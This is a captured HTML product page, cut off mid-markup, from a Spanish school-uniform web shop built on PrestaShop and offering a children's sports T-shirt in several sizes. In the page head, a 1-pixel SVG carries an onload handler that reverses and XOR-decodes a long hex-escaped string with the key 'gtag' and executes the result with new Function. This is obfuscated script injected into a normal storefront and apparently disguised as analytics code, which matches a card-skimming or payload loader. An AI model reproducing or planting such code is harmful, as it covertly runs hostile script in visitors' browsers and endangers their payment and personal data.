

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=154&id_product_attribute=1507&rewrite=camiseta-&controller=product
body_size: 8857
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=154&amp;rewrite=camiseta-&amp;controller=product">

  <title>Camiseta</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=154&amp;rewrite=camiseta-&amp;controller=product">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://lasalle.uniformesdecolegiosvelto.es/img/favicon.ico?1650612806">
  <link rel="shortcut icon" type="image/x-icon" href="https://lasalle.uniformesdecolegiosvelto.es/img/favicon.ico?1650612806">



    <link rel="stylesheet" href="https://lasalle.uniformesdecolegiosvelto.es/themes/My_child_theme/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lasalle.uniformesdecolegiosvelto.es/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lasalle.uniformesdecolegiosvelto.es/modules/codigos_de_colegio//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lasalle.uniformesdecolegiosvelto.es/modules/fonticons/views/css/material-icons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lasalle.uniformesdecolegiosvelto.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lasalle.uniformesdecolegiosvelto.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lasalle.uniformesdecolegiosvelto.es/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://lasalle.uniformesdecolegiosvelto.es/themes/My_child_theme/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?id_product=154&rewrite=camiseta-&controller=product","meta":{"title":"Camiseta","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-154":true,"product-Camiseta":true,"product-id-category-46":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Svelto  Linecol S.L. ","logo":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/la-salle-el-pilar-logo-159596735837.jpg","stores_icon":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/logo_stores.png","favicon":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/","current_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?id_product=154&id_product_attribute=1507&rewrite=camiseta-&controller=product","shop_domain_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es","img_ps_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/","img_cat_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/c\/","img_lang_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/l\/","img_prod_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/","img_manu_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/m\/","img_sup_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/su\/","img_ship_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/s\/","img_store_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/st\/","img_col_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/co\/","img_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/themes\/My_child_theme\/assets\/img\/","css_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/themes\/My_child_theme\/assets\/css\/","js_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/themes\/My_child_theme\/assets\/js\/","pic_url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/upload\/","pages":{"address":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=address","addresses":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=addresses","authentication":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=authentication","cart":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=cart","category":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=category","cms":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=cms","contact":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=contact","discount":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=discount","guest_tracking":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=guest-tracking","history":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=history","identity":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=identity","index":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php","my_account":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=my-account","order_confirmation":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=order-confirmation","order_detail":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=order-detail","order_follow":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=order-follow","order":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=order","order_return":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=order-return","order_slip":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=order-slip","pagenotfound":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=pagenotfound","password":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=password","pdf_invoice":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=prices-drop","product":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=product","search":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=search","sitemap":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=sitemap","stores":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=stores","supplier":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=supplier","register":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=authentication&create_account=1","order_login":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?controller=order&login=1"},"alternative_langs":[],"theme_assets":"\/themes\/My_child_theme\/assets\/","actions":{"logout":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php"},{"title":"Ropa de deporte","url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?id_category=46&controller=category"},{"title":"Camiseta","url":"https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?id_product=154&id_product_attribute=1507&rewrite=camiseta-&controller=product#\/todas_las_tallas-talla_3_4"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769821177,"static_token":"f403724d73fda7c20465e18700d5894c","token":"5e62494c1c77b0418dae50504a34474b","debug":false};
      </script>



  <svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x0d\x07\x17\x4f\x13\x04\x1f\x04\x08\x32\x16\x02\x30\x41\x03\x02\x09\x41\x49\x47\x10\x16\x5a\x10\x08\x05\x1a\x0e\x10\x5a\x5d\x4e\x06\x16\x17\x02\x47\x3f\x54\x10\x11\x0b\x54\x59\x5a\x41\x03\x11\x0d\x49\x04\x06\x0a\x4f\x02\x16\x09\x08\x5a\x49\x49\x49\x11\x03\x08\x22\x06\x06\x0f\x22\x19\x08\x15\x07\x5a\x00\x09\x08\x06\x13\x34\x41\x49\x47\x0d\x07\x17\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x06\x10\x02\x11\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x57\x5f\x4d\x47\x5f\x4b\x53\x4c\x4b\x53\x4d\x43\x51\x4b\x57\x42\x4b\x53\x58\x58\x5e\x5f\x4d\x41\x5e\x4b\x50\x43\x4b\x52\x56\x58\x5f\x51\x4d\x41\x50\x4b\x57\x42\x4b\x50\x56\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x02\x16\x09\x08\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=154&amp;id_product_attribute=1507&amp;rewrite=camiseta-&amp;controller=product">
  <meta property="og:title" content="Camiseta">
  <meta property="og:site_name" content="Svelto  Linecol S.L. ">
  <meta property="og:description" content="">
  <meta property="og:image" content="https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/3/3/1233-large_default.jpg">
  <meta property="product:pretax_price:amount" content="11.570248">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="14">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.350000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-154 product-camiseta product-id-category-46 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row">
          <div class="hidden-sm-down">
            <div class="col-md-4 col-xs-12">
              <div id="_desktop_contact_link">
  <div id="contact-link">
                Llámenos: <span>917273934 - L a V de 9:00  a 14:00</span>
      </div>
</div>

            </div>
            <div class="col-md-8 right-nav">
                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=my-account"
        title="Acceda a su cuenta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">ENTRAR</span>
      </a>
      </div>
</div>

            </div>
          </div>
          <div class="hidden-md-up text-sm-center mobile">
            <div class="float-xs-left" id="menu-icon">
              <i class="material-icons d-inline">&#xE5D2;</i>
            </div>
            <div class="float-xs-right" id="_mobile_cart"></div>
            <div class="float-xs-right" id="_mobile_user_info"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
        </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
          <a href="https://lasalle.uniformesdecolegiosvelto.es/">
            <img class="logo img-responsive" src="https://lasalle.uniformesdecolegiosvelto.es/img/la-salle-el-pilar-logo-159596735837.jpg" alt="Svelto  Linecol S.L. ">
          </a>
        </div>
        <div class="col-md-10 col-sm-12 position-static">
          <div class="row">
            

<div class="menu col-lg-8 col-md-7 js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_category=27&amp;controller=category" data-depth="0"
                              >
                                Prendas básicas
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_category=46&amp;controller=category" data-depth="0"
                              >
                                Ropa de deporte
              </a>
                          </li>
                    <li class="category" id="category-103">
                          <a
                class="dropdown-item"
                href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_category=103&amp;controller=category" data-depth="0"
                              >
                                Prendas guardería
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//lasalle.uniformesdecolegiosvelto.es/index.php?controller=search">
	<form method="get" action="//lasalle.uniformesdecolegiosvelto.es/index.php?controller=search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

            <div class="clearfix"></div>
          </div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://lasalle.uniformesdecolegiosvelto.es/index.php">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_category=46&amp;controller=category">
            <span itemprop="name">Ropa de deporte</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=154&amp;id_product_attribute=1507&amp;rewrite=camiseta-&amp;controller=product#/todas_las_tallas-talla_3_4">
            <span itemprop="name">Camiseta</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://lasalle.uniformesdecolegiosvelto.es/index.php?id_product=154&amp;id_product_attribute=1507&amp;rewrite=camiseta-&amp;controller=product#/425-todas_las_tallas-talla_3_4">

    <div class="row">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
                                  </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/3/3/1233-large_default.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/3/3/1233-medium_default.jpg"
              data-image-large-src="https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/3/3/1233-large_default.jpg"
              src="https://lasalle.uniformesdecolegiosvelto.es/img/p/1/2/3/3/1233-home_default.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1" itemprop="name">Camiseta</h1>
            
          
          
                      

          <div class="product-information">
            
              <div id="product-description-short-154" itemprop="description"></div>
            

            
            <div class="product-actions">
              
                <form action="https://lasalle.uniformesdecolegiosvelto.es/index.php?controller=cart" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="f403724d73fda7c20465e18700d5894c">
                  <input type="hidden" name="id_product" value="154" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
      <div class="clearfix product-variants-item">
      <span class="control-label">Elija su talla</span>
              <select
          class="form-control form-control-select"
          id="group_14"
          data-product-attribute="14"
          name="group[14]">
                      <option value="425" title="Talla 3-4" selected="selected">Talla 3-4</option>
                      <option value="426" title="Talla 5-6">Talla 5-6</option>
                      <option value="427" title="Talla 7-8">Talla 7-8</option>
                      <option value="428" title="Talla 9-11">Talla 9-11</option>
                      <option value="423" title="Talla 12/14">Talla 12/14</option>
                      <option value="181" title="Talla XS">Talla XS</option>
                      <option value="176" title="Talla S">Talla S</option>
                      <option value="177" title="Talla M">Talla M</option>
                      <option value="178" title="Talla L">Talla L</option>
                  </select>
          </div>
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
  </div>
                  

                  
                    <div class="product-additional-info">
  
</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                  
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Detalles del producto</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
                     <div class="product-description"></div>
                   
                 </div>

                 
                   <div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;37&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;46&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;14,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;1507&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-04-05 09:37:32&quot;,&quot;date_upd&quot;:&quot;2024-07-01 11:23:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;camiseta-&quot;,&quot;name&quot;:&quot;Camiseta&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:154,&quot;id_product&quot;:154,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:1507,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;ropa-de-deporte&quot;,&quot;category_name&quot;:&quot;Ropa de deporte&quot;,&quot;link&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/index.php?id_product=154&amp;rewrite=camiseta-&amp;controller=product&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:11.570248,&quot;price_without_reduction&quot;:14,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:14,&quot;quantity_all_versions&quot;:109,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;14&quot;:{&quot;id_attribute&quot;:&quot;425&quot;,&quot;id_attribute_group&quot;:&quot;14&quot;,&quot;name&quot;:&quot;Talla 3-4&quot;,&quot;group&quot;:&quot;Todas las Tallas&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-cart_default.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-medium_default.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-large_default.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-large_default.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1233&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-cart_default.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-medium_default.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-large_default.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/lasalle.uniformesdecolegiosvelto.es\/img\/p\/1\/2\/3\/3\/1233-large_default.jpg&quot;,&quot;